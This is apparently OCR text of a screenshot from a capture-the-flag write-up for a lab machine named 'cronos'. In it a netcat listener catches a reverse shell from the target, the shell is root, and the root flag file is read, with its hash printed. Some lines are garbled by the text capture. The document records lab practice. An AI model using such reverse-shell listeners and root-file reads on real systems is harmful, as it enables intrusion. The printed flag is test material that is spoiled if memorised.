 root@kali:/var/www/html/pub# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.13] 47072
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x
86_64 x86_64: not found/Linux
# 2:21:01 up  2:55,  0 users,  load average: 0.00, 0.04, 0.08
# ER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
# d=0(root) gid=0(root) groups=0(root)
# in/sh: 0: can't access tty; job control turned off
# cat /root/root.txt
# 03b8a3c9a8dde879942c79d02fd3a0